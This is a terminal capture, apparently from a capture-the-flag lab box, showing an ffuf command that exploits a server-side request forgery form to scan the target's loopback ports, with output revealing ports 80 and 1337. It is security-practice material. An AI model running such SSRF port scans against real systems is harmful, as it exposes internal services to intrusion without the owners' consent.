 ┌──(kscorpio㉿kscorpio)-[~/Machines/THM/Creative]
└─$ ffuf -u "http://beta.creative.thm" -d "url=http://127.0.0.1:FUZZ" -w <(seq 1 65535) -H "Content-Type: applicatio
n/x-www-form-urlencoded" -mc all -t 50 -fs 13
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://beta.creative.thm
 :: Wordlist         : FUZZ: /proc/self/fd/11
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : url=http://127.0.0.1:FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 50
 :: Matcher          : Response status: all
 :: Filter           : Response size: 13
________________________________________________
80                      [Status: 200, Size: 37589, Words: 14867, Lines: 686, Duration: 200ms]
1337                    [Status: 200, Size: 1143, Words: 40, Lines: 39, Duration: 189ms]